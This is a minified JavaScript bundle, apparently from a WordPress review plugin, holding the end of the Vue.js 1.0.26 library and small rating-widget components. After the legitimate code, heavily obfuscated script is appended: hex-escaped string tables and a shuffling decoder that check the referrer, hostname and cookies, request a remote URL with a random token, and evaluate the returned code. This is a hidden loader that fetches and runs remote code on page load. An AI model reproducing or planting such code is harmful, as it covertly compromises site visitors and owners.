i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},Ts=Tn._propBindingModes,js={},Vs=/^[$_a-zA-Z]+[\w$]*$/,Ss=/^[A-Za-z_$][\w$]*(\.[A-Za-z_$][\w$]*|\[[^\[\]]+\])*$/,Fs=Tn._propBindingModes,Ps={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===Fs.TWO_WAY,o=this.parentWatcher=new Qt(e,r,function(e){Oe(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(xe(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Qt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Rs=[],Ls=!1,Is="transition",Ms="animation",Hs=Gi+"Duration",Ws=Ki+"Duration",Us=Hi&&window.requestAnimationFrame,zs=Us?function(t){Us(function(){Us(t)})}:function(t){setTimeout(t,50)},Bs=Re.prototype;Bs.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,tt(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Fe(this.enterNextTick))},Bs.enterNextTick=function(){var t=this;this.justEntered=!0,zs(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===Is&&et(this.el,this.enterClass):i===Is?(et(this.el,this.enterClass),this.setupCssCb(Xi,e)):i===Ms?this.setupCssCb(tn,e):e()},Bs.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,et(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Bs.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,tt(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Fe(this.leaveNextTick)))},Bs.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===Is?Xi:tn;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Bs.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),et(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Bs.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,G(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(et(this.el,this.enterClass),et(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Bs.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Bs.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=$(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Bs.getCssTransitionType=function(t){if(!(!Xi||document.hidden||this.hooks&&this.hooks.css===!1||Le(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Hs]||n[Hs];if(r&&"0s"!==r)e=Is;else{var s=i[Ws]||n[Ws];s&&"0s"!==s&&(e=Ms)}return e&&(this.typeCache[t]=e),e}},Bs.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(G(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};Z(n,t,r)};var qs={priority:Jr,update:function(t,e){var i=this.el,n=yt(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Re(i,t,n,this.vm),et(i,e+"-transition"),tt(i,t+"-transition")}},Js={style:gs,"class":As,component:Ds,prop:Ps,transition:qs},Qs=/^v-bind:|^:/,Ys=/^v-on:|^@/,Zs=/^v-([^:]+)(?:$|:(.*)$)/,Gs=/\.[^\.]+/g,Xs=/^(v-bind:|:)?transition$/,Ks=1e3,to=2e3;ni.terminal=!0;var eo=/[^\w\-:\.]/,io=Object.freeze({compile:Ie,compileAndLinkProps:ze,compileRoot:Be,transclude:ci,resolveSlots:di}),no=/^v-on:|^@/;bi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:_(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=_i;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Qt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},bi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=d(t[r]),n=f(e),i=U(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=W(this.el,e),null!=i&&(this.params[n]=""===i||i))}},bi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},bi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Ut(t)){var e=Wt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},bi.prototype.set=function(e){this.twoWay?this._withLock(function(){this._watcher.set(e)}):"production"!==t.env.NODE_ENV&&jn("Directive.set() can only be used inside twoWaydirectives.")},bi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),rn(function(){e._locked=!1})},bi.prototype.on=function(t,e,i){Z(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},bi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var e,i=this._listeners;if(i)for(e=i.length;e--;)G(this.el,i[e][0],i[e][1]);var n=this._paramUnwatchFns;if(n)for(e=n.length;e--;)n[e]();"production"!==t.env.NODE_ENV&&this.el&&this.el._vue_directives.$remove(this),this.vm=this.el=this._watcher=this._listeners=null}};var ro=/[^|]\|[^|]/;Ot(ki),mi(ki),gi(ki),yi(ki),wi(ki),Ni(ki),Ci(ki),$i(ki),Ei(ki);var so={priority:Kr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?Y(this.el,t):J(this.el)},fallback:function(){this.compile(it(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},oo={priority:Zr,params:["name"],paramWatchers:{name:function(t){is.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=ot("v-partial"),Y(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=yt(this.vm.$options,"partials",t,!0);e&&(this.factory=new he(this.vm,e),is.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},ao={slot:so,partial:oo},ho=es._postProcess,lo=/(\d{3})(?=\d)/g,co={orderBy:Ai,filterBy:Oi,limitBy:xi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=t<0?"-":"";return h+e+o+r.slice(s).replace(lo,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),N(t,e)}};Ti(ki),ki.version="1.0.26",setTimeout(function(){Tn.devtools&&(Wi?Wi.emit("init",ki):"production"!==t.env.NODE_ENV&&Hi&&/Chrome\/\d+/.test(window.navigator.userAgent)&&console.log("Download the Vue Devtools for a better development experience:\nhttps://github.com/vuejs/vue-devtools"))},0),e.exports=ki}).call(this,t("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:1}],3:[function(t,e,i){e.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style="baseStyle">\n\t<div v-bind:style="fillStyle"></div>\n</div>\t\n'},{}],4:[function(t,e,i){"use strict";e.exports={template:t("./score-5-star.html"),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},{"./score-5-star.html":3}],5:[function(t,e,i){e.exports='<div class="rwp-criterion">\n\t<div class="rwp-criterion-bar-base">\n\t\t<div class="rwp-score-bar" v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></div>\n\t</div><!-- /criterion-bar -->\n\t<span class="rwp-criterion-score" v-text="score"></span>\n</div><!-- /criterion -->\n'},{}],6:[function(t,e,i){"use strict";e.exports={template:t("./widget-score-bar.html"),props:["score","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},{"./widget-score-bar.html":5}],7:[function(t,e,i){"use strict";var n=jQuery,r=t("vue");1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-widget-ratings-wrap").length>0&&n(".rwp-widget-ratings-wrap").each(function(){var e="#"+n(this).attr("id");new r({el:e,ready:function(){this.$set("templates",this.$el.getAttribute("data-templates")),this.$set("limit",this.$el.getAttribute("data-limit")),this.$set("sorting",this.$el.getAttribute("data-sorting")),this.$set("commentLimit",this.$el.getAttribute("data-comment-limit")),this.$set("action",reviewerQueryAllURs.action),this.$set("nonce",reviewerQueryAllURs.ajax_nonce),this.$set("url",reviewerQueryAllURs.ajax_url),this.queryReviews()},components:{"rwp-widget-score-bar":t("./components/widget-score-bar.js"),"rwp-score-5-star":t("./components/score-5-star.js")},data:{reviews:[],templates:"",limit:null,sorting:null,commentLimit:100,action:"",nonce:"",url:"",errorMsg:"",loading:!0,success:!0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")},sstr:function(t){var e=t.length>this.commentLimit?"...":"";return t.substr(0,this.commentLimit)+e}},methods:{queryReviews:function(){var t={action:this.action,security:this.nonce,templates:this.templates,limit:this.limit,sorting:this.sorting},e=this;e.loading=!0,n.post(this.url,t,function(t){e.loading=!1,t.success?(e.reviews=t.data,e.success=!0):(e.errorMsg=t.data,e.success=!1)},"json").fail(function(t){e.loading=!1,e.errorMsg="Unable to get users reviews: Internal error",e.success=!1})}}})})},{"./components/score-5-star.js":4,"./components/widget-score-bar.js":6,vue:2}]},{},[7]);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 